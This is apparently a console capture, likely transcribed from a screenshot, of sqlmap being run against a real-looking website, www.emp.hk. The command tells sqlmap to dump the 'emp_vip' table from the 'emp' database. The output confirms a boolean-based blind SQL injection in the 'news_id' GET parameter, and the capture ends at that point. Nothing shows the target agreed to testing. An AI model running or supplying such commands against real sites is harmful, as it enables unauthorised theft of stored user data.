 C:\Python27\sqlmap>sqlmap.py -u "http://www.emp.hk/news.php?news_id=5" -D emp -T
emp_vip --dump
{1.0-dev-nongit-20140909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:46
[10:58:47] [INFO] resuming back-end DBMS 'mysql'
[10:58:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
Type: boolean-based blind